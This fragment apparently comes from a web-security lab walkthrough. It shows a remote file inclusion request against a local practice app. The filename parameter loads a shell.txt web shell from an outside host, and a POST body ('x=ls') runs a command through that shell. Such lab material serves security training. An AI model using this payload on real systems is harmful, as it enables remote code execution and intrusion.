 URL
http://localhost:8080/vul/fileinclude/fi_remote.php?filename=include http://10.20.146.195:8080/shell.txt&submit=%E6%8F%90%E4%BA%A4
Enable POST
enctype
application/x-www-form-urlencoded (raw)
ADD HEADER
Body
x=ls